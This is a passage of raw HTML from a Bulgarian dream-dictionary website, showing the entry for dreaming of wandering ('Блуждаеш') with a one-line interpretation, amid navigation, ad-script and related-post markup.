<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1528 menu-item-design-default"><a title="Буква Б &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b1/" class="nav-top-link">Б</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-966984839" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-966984839 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-1136721164" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Блуждаеш          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-1136721164 .page-title-inner {
  min-height: 80px;
}
#page-header-1136721164 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-1136721164 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--29192 "  data-post-id="29192">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">14596</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-1173932991">
	<div id="col-518969509" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>ли насън, значи <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%bc%d0%bd%d0%be%d0%b3%d0%be?ref=related_word"><strong>много</strong></a> <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5?ref=related_word"><strong>време</strong></a> и усилия ще похабиш, преди да постигнеш желания резултат.		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
